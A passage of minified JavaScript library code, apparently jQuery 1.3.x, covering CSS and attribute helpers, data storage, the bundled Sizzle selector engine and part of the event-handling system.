I){if(K.apply(I[F],G)===false){break}}}else{for(;H<E;){if(K.apply(I[H++],G)===false){break}}}}else{if(E===j){for(F in I){if(K.call(I[F],F,I[F])===false){break}}}else{for(var J=I[0];H<E&&K.call(J,H,J)!==false;J=I[++H]){}}}return I},prop:function(H,I,G,F,E){if(b.isFunction(I)){I=I.call(H,F)}return typeof I==="number"&&G=="curCSS"&&!o.test(E)?I+"px":I},className:{add:function(E,F){b.each((F||"").split(/\s+/),function(H,G){if(E.nodeType==1&&!b.className.has(E.className,G)){E.className+=(E.className?" ":"")+G}})},remove:function(E,F){if(E.nodeType==1){E.className=F!==j?b.grep(E.className.split(/\s+/),function(G){return !b.className.has(F,G)}).join(" "):""}},has:function(F,E){return F&&b.inArray(E,(F.className||F).toString().split(/\s+/))>-1}},swap:function(H,G,I){var E={};for(var F in G){E[F]=H.style[F];H.style[F]=G[F]}I.call(H);for(var F in G){H.style[F]=E[F]}},css:function(H,F,J,E){if(F=="width"||F=="height"){var L,G={position:"absolute",visibility:"hidden",display:"block"},K=F=="width"?["Left","Right"]:["Top","Bottom"];function I(){L=F=="width"?H.offsetWidth:H.offsetHeight;if(E==="border"){return}b.each(K,function(){if(!E){L-=parseFloat(b.curCSS(H,"padding"+this,true))||0}if(E==="margin"){L+=parseFloat(b.curCSS(H,"margin"+this,true))||0}else{L-=parseFloat(b.curCSS(H,"border"+this+"Width",true))||0}})}if(H.offsetWidth!==0){I()}else{b.swap(H,G,I)}return Math.max(0,Math.round(L))}return b.curCSS(H,F,J)},curCSS:function(I,E,G){var L,F=I.style;if(E=="opacity"&&!b.support.opacity){L=b.attr(F,"opacity");return L==""?"1":L}if(E.match(/float/i)){E=w}if(!G&&F&&F[E]){L=F[E]}else{if(A.getComputedStyle){if(E.match(/float/i)){E="float"}E=E.replace(/([A-Z])/g,"-$1").toLowerCase();var M=A.getComputedStyle(I,null);if(M){L=M.getPropertyValue(E)}if(E=="opacity"&&L==""){L="1"}}else{if(I.currentStyle){var K=E.replace(/\-(\w)/g,function(O,N){return N.toUpperCase()});L=I.currentStyle[E]||I.currentStyle[K];if(!/^\d+(px)?$/i.test(L)&&/^\d/.test(L)){var J=F.left,H=I.runtimeStyle.left;I.runtimeStyle.left=I.currentStyle.left;F.left=L||0;L=F.pixelLeft+"px";F.left=J;I.runtimeStyle.left=H}}}}return L},clean:function(F,K,J){K=K||document;if(typeof K.createElement==="undefined"){K=K.ownerDocument||K[0]&&K[0].ownerDocument||document}if(!J&&F.length===1&&typeof F[0]==="string"){var H=/^<(\w+)\s*\/?>$/.exec(F[0]);if(H){return[K.createElement(H[1])]}}var G=[],E=[],L=K.createElement("div");b.each(F,function(P,S){if(typeof S==="number"){S+=""}if(!S){return}if(typeof S==="string"){S=S.replace(/(<(\w+)[^>]*?)\/>/g,function(U,V,T){return T.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i)?U:V+"></"+T+">"});var O=S.replace(/^\s+/,"").substring(0,10).toLowerCase();var Q=!O.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!O.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||O.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!O.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!O.indexOf("<td")||!O.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!O.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||!b.support.htmlSerialize&&[1,"div<div>","</div>"]||[0,"",""];L.innerHTML=Q[1]+S+Q[2];while(Q[0]--){L=L.lastChild}if(!b.support.tbody){var R=/<tbody/i.test(S),N=!O.indexOf("<table")&&!R?L.firstChild&&L.firstChild.childNodes:Q[1]=="<table>"&&!R?L.childNodes:[];for(var M=N.length-1;M>=0;--M){if(b.nodeName(N[M],"tbody")&&!N[M].childNodes.length){N[M].parentNode.removeChild(N[M])}}}if(!b.support.leadingWhitespace&&/^\s/.test(S)){L.insertBefore(K.createTextNode(S.match(/^\s*/)[0]),L.firstChild)}S=b.makeArray(L.childNodes)}if(S.nodeType){G.push(S)}else{G=b.merge(G,S)}});if(J){for(var I=0;G[I];I++){if(b.nodeName(G[I],"script")&&(!G[I].type||G[I].type.toLowerCase()==="text/javascript")){E.push(G[I].parentNode?G[I].parentNode.removeChild(G[I]):G[I])}else{if(G[I].nodeType===1){G.splice.apply(G,[I+1,0].concat(b.makeArray(G[I].getElementsByTagName("script"))))}J.appendChild(G[I])}}return E}return G},attr:function(J,H,K){if(!J||J.nodeType==3||J.nodeType==8){return j}var G=!b.isXMLDoc(J),L=K!==j;H=G&&b.props[H]||H;if(J.tagName){var I=/href|src|style/.test(H);if(H=="selected"&&J.parentNode){J.parentNode.selectedIndex}if(H in J&&G&&!I){if(L){if(H=="type"&&b.nodeName(J,"input")&&J.parentNode){throw"type property can't be changed"}J[H]=K}if(b.nodeName(J,"form")&&J.getAttributeNode(H)){return J.getAttributeNode(H).nodeValue}if(H=="tabIndex"){var F=J.getAttributeNode("tabIndex");return F&&F.specified?F.value:J.nodeName.match(/(button|input|object|select|textarea)/i)?0:J.nodeName.match(/^(a|area)$/i)&&J.href?0:j}return J[H]}if(!b.support.style&&G&&H=="style"){return b.attr(J.style,"cssText",K)}if(L){J.setAttribute(H,""+K)}var E=!b.support.hrefNormalized&&G&&I?J.getAttribute(H,2):J.getAttribute(H);return E===null?j:E}if(!b.support.opacity&&H=="opacity"){if(L){J.zoom=1;J.filter=(J.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(K)+""=="NaN"?"":"alpha(opacity="+K*100+")")}return J.filter&&J.filter.indexOf("opacity=")>=0?(parseFloat(J.filter.match(/opacity=([^)]*)/)[1])/100)+"":""}H=H.replace(/-([a-z])/ig,function(N,M){return M.toUpperCase()});if(L){J[H]=K}return J[H]},trim:function(E){return(E||"").replace(/^\s+|\s+$/g,"")},makeArray:function(G){var E=[];if(G!=null){var F=G.length;if(F==null||typeof G==="string"||b.isFunction(G)||G.setInterval){E[0]=G}else{while(F){E[--F]=G[F]}}}return E},inArray:function(G,H){for(var F=0,E=H.length;F<E;F++){if(H[F]===G){return F}}return -1},merge:function(H,F){var E=0,G,I=H.length;if(!b.support.getAll){while((G=F[E++])!=null){if(G.nodeType!=8){H[I++]=G}}}else{while((G=F[E++])!=null){H[I++]=G}}return H},unique:function(K){var G=[],F={};try{for(var H=0,E=K.length;H<E;H++){var J=b.data(K[H]);if(!F[J]){F[J]=true;G.push(K[H])}}}catch(I){G=K}return G},grep:function(G,J,E){var H=[];for(var I=0,F=G.length;I<F;I++){if(!E!=!J(G[I],I)){H.push(G[I])}}return H},map:function(F,J){var G=[];for(var H=0,E=F.length;H<E;H++){var I=J(F[H],H);if(I!=null){G[G.length]=I}}return G.concat.apply([],G)}});var C=navigator.userAgent.toLowerCase();b.browser={version:(C.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],safari:/webkit/.test(C),opera:/opera/.test(C),msie:/msie/.test(C)&&!/opera/.test(C),mozilla:/mozilla/.test(C)&&!/(compatible|webkit)/.test(C)};b.each({parent:function(E){return E.parentNode},parents:function(E){return b.dir(E,"parentNode")},next:function(E){return b.nth(E,2,"nextSibling")},prev:function(E){return b.nth(E,2,"previousSibling")},nextAll:function(E){return b.dir(E,"nextSibling")},prevAll:function(E){return b.dir(E,"previousSibling")},siblings:function(E){return b.sibling(E.parentNode.firstChild,E)},children:function(E){return b.sibling(E.firstChild)},contents:function(E){return b.nodeName(E,"iframe")?E.contentDocument||E.contentWindow.document:b.makeArray(E.childNodes)}},function(E,F){b.fn[E]=function(G){var H=b.map(this,F);if(G&&typeof G=="string"){H=b.multiFilter(G,H)}return this.pushStack(b.unique(H),E,G)}});b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(E,F){b.fn[E]=function(H){var K=[],G=b(H);for(var L=0,I=G.length;L<I;L++){var J=(L>0?this.clone(true):this).get();b.fn[F].apply(b(G[L]),J);K=K.concat(J)}return this.pushStack(K,E,H)}});b.each({removeAttr:function(E){b.attr(this,E,"");if(this.nodeType==1){this.removeAttribute(E)}},addClass:function(E){b.className.add(this,E)},removeClass:function(E){b.className.remove(this,E)},toggleClass:function(F,E){if(typeof E!=="boolean"){E=!b.className.has(this,F)}b.className[E?"add":"remove"](this,F)},remove:function(E){if(!E||b.filter(E,[this]).length){b("*",this).add([this]).each(function(){b.event.remove(this);b.removeData(this)});if(this.parentNode){this.parentNode.removeChild(this)}}},empty:function(){b(this).children().remove();while(this.firstChild){this.removeChild(this.firstChild)}}},function(E,F){b.fn[E]=function(){return this.each(F,arguments)}});function l(E,F){return E[0]&&parseInt(b.curCSS(E[0],F,true),10)||0}var i="jQuery"+d(),v=0,B={};b.extend({cache:{},data:function(F,E,G){F=F==g?B:F;var H=F[i];if(!H){H=F[i]=++v}if(E&&!b.cache[H]){b.cache[H]={}}if(G!==j){b.cache[H][E]=G}return E?b.cache[H][E]:H},removeData:function(F,E){F=F==g?B:F;var H=F[i];if(E){if(b.cache[H]){delete b.cache[H][E];E="";for(E in b.cache[H]){break}if(!E){b.removeData(F)}}}else{try{delete F[i]}catch(G){if(F.removeAttribute){F.removeAttribute(i)}}delete b.cache[H]}},queue:function(F,E,H){if(F){E=(E||"fx")+"queue";var G=b.data(F,E);if(!G||b.isArray(H)){G=b.data(F,E,b.makeArray(H))}else{if(H){G.push(H)}}}return G},dequeue:function(H,G){var E=b.queue(H,G),F=E.shift();if(!G||G==="fx"){F=E[0]}if(F!==j){F.call(H)}}});b.fn.extend({data:function(E,G){var H=E.split(".");H[1]=H[1]?"."+H[1]:"";if(G===j){var F=this.triggerHandler("getData"+H[1]+"!",[H[0]]);if(F===j&&this.length){F=b.data(this[0],E)}return F===j&&H[1]?this.data(H[0]):F}else{return this.trigger("setData"+H[1]+"!",[H[0],G]).each(function(){b.data(this,E,G)})}},removeData:function(E){return this.each(function(){b.removeData(this,E)})},queue:function(E,F){if(typeof E!=="string"){F=E;E="fx"}if(F===j){return b.queue(this[0],E)}return this.each(function(){var G=b.queue(this,E,F);if(E=="fx"&&G.length==1){G[0].call(this)}})},dequeue:function(E){return this.each(function(){b.dequeue(this,E)})}});
/*
 * Sizzle CSS Selector Engine - v0.9.3
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var R=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g,I=0,L=Object.prototype.toString;var N=function(Y,U,ab,ac){ab=ab||[];U=U||document;if(U.nodeType!==1&&U.nodeType!==9){return[]}if(!Y||typeof Y!=="string"){return ab}var Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length>1&&G.exec(Y)){if(Z.length===2&&F.relative[Z[0]]){af=H(Z[0]+Z[1],U)}else{af=F.relative[Z[0]]?[U]:N(Z.shift(),U);while(Z.length){Y=Z.shift();if(F.relative[Y]){Y+=Z.shift()}af=H(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:N.find(Z.pop(),Z.length===1&&U.parentNode?U.parentNode:U,Q(U));af=N.filter(ae.expr,ae.set);if(Z.length>0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!F.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}F.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(L.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&(ai[aa]===true||ai[aa].nodeType===1&&J(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&&ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){N(V,U,ab,ac);if(K){hasDuplicate=false;ab.sort(K);if(hasDuplicate){for(var aa=1;aa<ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};N.matches=function(T,U){return N(T,null,null,U)};N.find=function(Z,T,ab){var aa,X;if(!Z){return[]}for(var W=0,V=F.order.length;W<V;W++){var Y=F.order[W],X;if((X=F.match[Y].exec(Z))){var U=RegExp.leftContext;if(U.substr(U.length-1)!=="\\"){X[1]=(X[1]||"").replace(/\\/g,"");aa=F.find[Y](X,T,ab);if(aa!=null){Z=Z.replace(F.match[Y],"");break}}}}if(!aa){aa=T.getElementsByTagName("*")}return{set:aa,expr:Z}};N.filter=function(ad,ae,ah,U){var T=ad,ac=[],Y=ae,W,aa,X=ae&&ae[0]&&Q(ae[0]);while(ad&&ae.length){for(var ab in F.filter){if((W=F.match[ab].exec(ad))!=null){var Z=F.filter[ab],ai,ag;aa=false;if(Y==ac){ac=[]}if(F.preFilter[ab]){W=F.preFilter[ab](W,Y,ah,ac,U,X);if(!W){aa=ai=true}else{if(W===true){continue}}}if(W){for(var V=0;(ag=Y[V])!=null;V++){if(ag){ai=Z(ag,W,V,Y);var af=U^!!ai;if(ah&&ai!=null){if(af){aa=true}else{Y[V]=false}}else{if(af){ac.push(ag);aa=true}}}}}if(ai!==j){if(!ah){Y=ac}ad=ad.replace(F.match[ab],"");if(!aa){return[]}break}}}if(ad==T){if(aa==null){throw"Syntax error, unrecognized expression: "+ad}else{break}}T=ad}return Y};var F=N.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(T){return T.getAttribute("href")}},relative:{"+":function(aa,T,ab){var U=typeof T==="string",Z=U&&!/\W/.test(T),Y=U&&!Z;if(Z&&!ab){T=T.toUpperCase()}for(var X=0,W=aa.length,V;X<W;X++){if((V=aa[X])){while((V=V.previousSibling)&&V.nodeType!==1){}aa[X]=Y||V&&V.nodeName===T?V||false:V===T}}if(Y){N.filter(T,aa,true)}},">":function(Z,W,aa){var V=typeof W==="string";if(V&&!/\W/.test(W)){W=aa?W:W.toUpperCase();for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){var U=Y.parentNode;Z[X]=U.nodeName===W?U:false}}}else{for(var X=0,T=Z.length;X<T;X++){var Y=Z[X];if(Y){Z[X]=V?Y.parentNode:Y.parentNode===W}}if(V){N.filter(W,Z,true)}}},"":function(W,U,Y){var V=I++,T=S;if(!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("parentNode",U,V,W,X,Y)},"~":function(W,U,Y){var V=I++,T=S;if(typeof U==="string"&&!U.match(/\W/)){var X=U=Y?U:U.toUpperCase();T=P}T("previousSibling",U,V,W,X,Y)}},find:{ID:function(U,V,W){if(typeof V.getElementById!=="undefined"&&!W){var T=V.getElementById(U[1]);return T?[T]:[]}},NAME:function(V,Y,Z){if(typeof Y.getElementsByName!=="undefined"){var U=[],X=Y.getElementsByName(V[1]);for(var W=0,T=X.length;W<T;W++){if(X[W].getAttribute("name")===V[1]){U.push(X[W])}}return U.length===0?null:U}},TAG:function(T,U){return U.getElementsByTagName(T[1])}},preFilter:{CLASS:function(V,T,U,Z,Y,aa){V=" "+V[1].replace(/\\/g,"")+" ";if(aa){return V}for(var W=0,X;(X=T[W])!=null;W++){if(X){if(Y^(X.className&&(" "+X.className+" ").indexOf(V)>=0)){if(!U){Z.push(X)}}else{if(U){T[W]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&&Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&&"2n"||T[2]=="odd"&&"2n+1"||!/\D/.test(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=I++;return T},ATTR:function(W,T,U,Y,X,Z){var V=W[1].replace(/\\/g,"");if(!Z&&F.attrMap[V]){W[1]=F.attrMap[V]}if(W[2]==="~="){W[4]=" "+W[4]+" "}return W},PSEUDO:function(W,T,U,Y,X){if(W[1]==="not"){if(W[3].match(R).length>1||/^\w/.test(W[3])){W[3]=N(W[3],null,null,T)}else{var V=N.filter(W[3],T,U,true^X);if(!U){Y.push.apply(Y,V)}return false}}else{if(F.match.POS.test(W[0])||F.match.CHILD.test(W[0])){return true}}return W},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&&T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!N(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U<T[3]-0},gt:function(V,U,T){return U>T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,W,X,aa){var V=W[1],U=F.filters[V];if(U){return U(Z,X,W,aa)}else{if(V==="contains"){return(Z.textContent||Z.innerText||"").indexOf(W[3])>=0}else{if(V==="not"){var Y=W[3];for(var X=0,T=Y.length;X<T;X++){if(Y[X]===Z){return false}}return true}}}},CHILD:function(U,V){var Z=V[1],T=U;switch(Z){case"only":case"first":while(T=T.previousSibling){if(T.nodeType===1){return false}}if(Z=="first"){return true}T=U;case"last":while(T=T.nextSibling){if(T.nodeType===1){return false}}return true;case"nth":var W=V[2],ab=V[3];if(W==1&&ab==0){return true}var Y=V[0],ac=U.parentNode;if(ac&&(ac.sizcache!==Y||!U.nodeIndex)){var X=0;for(T=ac.firstChild;T;T=T.nextSibling){if(T.nodeType===1){T.nodeIndex=++X}}ac.sizcache=Y}var aa=U.nodeIndex-ab;if(W==0){return aa==0}else{return(aa%W==0&&aa/W>=0)}}},ID:function(U,T){return U.nodeType===1&&U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&&U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)>-1},ATTR:function(X,V){var U=V[1],Z=F.attrHandle[U]?F.attrHandle[U](X):X[U]!=null?X[U]:X.getAttribute(U),Y=Z+"",W=V[2],T=V[4];return Z==null?W==="!=":W==="="?Y===T:W==="*="?Y.indexOf(T)>=0:W==="~="?(" "+Y+" ").indexOf(T)>=0:!T?Y&&Z!==false:W==="!="?Y!=T:W==="^="?Y.indexOf(T)===0:W==="$="?Y.substr(Y.length-T.length)===T:W==="|="?Y===T||Y.substr(0,T.length+1)===T+"-":false},POS:function(X,V,W,Y){var U=V[2],T=F.setFilters[U];if(T){return T(X,W,V,Y)}}}};var G=F.match.POS;for(var O in F.match){F.match[O]=RegExp(F.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(M){E=function(X,W){var U=W||[];if(L.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V<T;V++){U.push(X[V])}}else{for(var V=0;X[V];V++){U.push(X[V])}}}return U}}var K;if(document.documentElement.compareDocumentPosition){K=function(U,T){var V=U.compareDocumentPosition(T)&4?-1:U===T?0:1;if(V===0){hasDuplicate=true}return V}}else{if("sourceIndex" in document.documentElement){K=function(U,T){var V=U.sourceIndex-T.sourceIndex;if(V===0){hasDuplicate=true}return V}}else{if(document.createRange){K=function(U,T){var W=U.ownerDocument.createRange(),X=T.ownerDocument.createRange();W.setStart(U,0);W.setEnd(U,0);X.setStart(T,0);X.setEnd(T,0);var V=W.compareBoundaryPoints(Range.START_TO_END,X);if(V===0){hasDuplicate=true}return V}}}}(function(){var U=document.createElement("form"),V="script"+(new Date).getTime();U.innerHTML="<input name='"+V+"'/>";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){F.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&&!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&&W.getAttributeNode("id").nodeValue===X[1]?[W]:j:[]}};F.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&&Y.getAttributeNode("id");return Y.nodeType===1&&X&&X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length>0){F.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="<a href='#'></a>";if(T.firstChild&&typeof T.firstChild.getAttribute!=="undefined"&&T.firstChild.getAttribute("href")!=="#"){F.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=N,U=document.createElement("div");U.innerHTML="<p class='TEST'></p>";if(U.querySelectorAll&&U.querySelectorAll(".TEST").length===0){return}N=function(Y,X,V,W){X=X||document;if(!W&&X.nodeType===9&&!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};N.find=T.find;N.filter=T.filter;N.selectors=T.selectors;N.matches=T.matches})()}if(document.getElementsByClassName&&document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="<div class='test e'></div><div class='test'></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}F.order.splice(1,0,"CLASS");F.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&&!W){return V.getElementsByClassName(U[1])}}})()}function P(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1&&!ad){T.sizcache=Y;T.sizset=W}if(T.nodeName===ab){X=T;break}T=T[U]}ac[W]=X}}}function S(U,ab,Y,ac,aa,ad){var Z=U=="previousSibling"&&!ad;for(var W=0,V=ac.length;W<V;W++){var T=ac[W];if(T){if(Z&&T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var X=false;while(T){if(T.sizcache===Y){X=ac[T.sizset];break}if(T.nodeType===1){if(!ad){T.sizcache=Y;T.sizset=W}if(typeof ab!=="string"){if(T===ab){X=true;break}}else{if(N.filter(ab,[T]).length>0){X=T;break}}}T=T[U]}ac[W]=X}}}var J=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&16}:function(U,T){return U!==T&&(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&&T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&&Q(T.ownerDocument)};var H=function(T,Z){var aa=[],W="",X,V=Z.nodeType?[Z]:Z;while((X=F.match.PSEUDO.exec(T))){W+=X[0];T=T.replace(F.match.PSEUDO,"")}T=F.relative[T]?T+"*":T;for(var Y=0,U=V.length;Y<U;Y++){N(T,V[Y],aa)}return N.filter(W,aa)};b.find=N;b.filter=N.filter;b.expr=N.selectors;b.expr[":"]=b.expr.filters;N.selectors.filters.hidden=function(T){return T.offsetWidth===0||T.offsetHeight===0};N.selectors.filters.visible=function(T){return T.offsetWidth>0||T.offsetHeight>0};N.selectors.filters.animated=function(T){return b.grep(b.timers,function(U){return T===U.elem}).length};b.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return N.matches(V,T)};b.dir=function(V,U){var T=[],W=V[U];while(W&&W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};b.nth=function(X,W,U,V){W=W||1;var T=0;for(;X;X=X[U]){if(X.nodeType==1&&++T==W){break}}return X};b.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&&V!=U){T.push(V)}}return T};return;g.Sizzle=N})();b.event={add:function(J,G,I,K){if(J.nodeType==3||J.nodeType==8){return}if(J.setInterval&&J!=g){J=g}if(!I.guid){I.guid=this.guid++}if(K!==j){var H=I;I=this.proxy(H);I.data=K}var F=b.data(J,"events")||b.data(J,"events",{}),E=b.data(J,"handle")||b.data(J,"handle",function(){return typeof b!=="undefined"&&!b.event.triggered?b.event.handle.apply(arguments.callee.elem,arguments):j});E.elem=J;b.each(G.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();I.type=O.slice().sort().join(".");var L=F[N];if(b.event.specialAll[N]){b.event.specialAll[N].setup.call(J,K,O)}if(!L){L=F[N]={};if(!b.event.special[N]||b.event.special[N].setup.call(J,K,O)===false){if(J.addEventListener){J.addEventListener(N,E,false)}else{if(J.attachEvent){J.attachEvent("on"+N,E)}}}}L[I.guid]=I;b.event.global[N]=true});J=null},guid:1,global:{},remove:function(L,I,K){if(L.nodeType==3||L.nodeType==8){return}var H=b.data(L,"events"),G,F;if(H){if(I===j||(typeof I==="string"&&I.charAt(0)==".")){for(var J in H){this.remove(L,J+(I||""))}}else{if(I.type){K=I.handler;I=I.type}b.each(I.split(/\s+/),function(N,P){var Q=P.split(".");P=Q.shift();var O=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(H[P]){if(K){delete H[P][K.guid]}else{for(var M in H[P]){if(O.test(H[P][M].type)){delete H[P][M]}}}if(b.event.specialAll[P]){b.event.specialAll[P].teardown.call(L,Q)}for(G in H[P]){break}if(!G){if(!b.event.special[P]||b.event.special[P].teardown.call(L,Q)===false){if(L.removeEventListener){L.removeEventListener(P,b.data(L,"handle"),false)}else{if(L.detachEvent){L.detachEvent("on"+P,b.data(L,"handle"))}}}G=null;delete H[P]}}})}for(G in H){break}if(!G){var E=b.data(L,"handle");if(E){E.elem=null}b.removeData(L,"events");b.removeData(L,"handle")}}},trigger:function(J,K,I,G){var H=J.type||J;if(!G){J=typeof J==="object"?J[i]?J:b.extend(b.Event(H),J):b.Event(H);if(H.indexOf("!")>=0){J.type=H=H.slice(0,-1);J.exclusive=true}if(!I){J.stopPropagation();if(this.global[H]){b.each(b.cache,function(){if(this.events&&this.events[H]){b.event.trigger(J,K,this.handle.elem)}})}}if(!I||I.nodeType==3||I.nodeType==8){return j}J.result=j;J.target=I;K=b.makeArray(K);K.unshift(J)}J.currentTarget=I;var E=b.data(I,"handle");if(E){E.apply(I,K)}if((!I[H]||(b.nodeName(I,"a")&&H=="click"))&&I["on"+H]&&I["on"+H].apply(I,K)===false){J.result=false}if(!G&&I[H]&&!J.isDefaultPrevented()&&!(b.nodeName(I,"a")&&H=="click")){this.triggered=true;try{I[H]()}catch(L){}}this.triggered=false;if(!J.isPropagationStopped()){var F=I.parentNode||I.ownerDocument;if(F){b.event.trigger(J,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=b.event.fix(K||g.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&&!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(b.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==j){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[i]){return H}var F=H;H=b.Event(F);for(var 